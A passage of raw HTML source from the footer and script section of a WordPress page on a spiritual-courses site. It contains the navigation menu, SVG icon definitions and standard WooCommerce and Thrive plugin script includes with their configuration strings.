l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-1778c75af63" class="tve_w_menu tve_horizontal "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17729b7a555"><p style="text-align: center;" data-css="tve-u-1772558ec84">Copyright 2021 <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Name">The Temple of Divinity (TM)</span> - <a href="#" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-177255925d4">Privacy Policy</a></p></div> </div> </div></footer></div>
	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://thetempleofdivinity.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://thetempleofdivinity.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-283"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/woo.min.js?ver=3.13.1" id="tve_woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"1219"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ovation/thrive-dashboard/js/dist/frontend.min.js?ver=3.11.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=3.4.1" id="theme-woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/audio.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/contact-form-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/content-reveal.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/countdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/conditional-display.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/search-form.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/dropdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/divider.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/file-upload.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/fill-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/image-gallery-libs.min.js?ver=3.13.1" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/image-gallery.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/lead-generation.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/login.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/menu.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-grid-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pagination.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list-filter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pricing-table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/progress-bar.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/social-share.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/tabs.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/timer.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toc.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toggle.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/twitter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/user-profile.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/video.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="tcm-frontend-js-js-extra">
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added 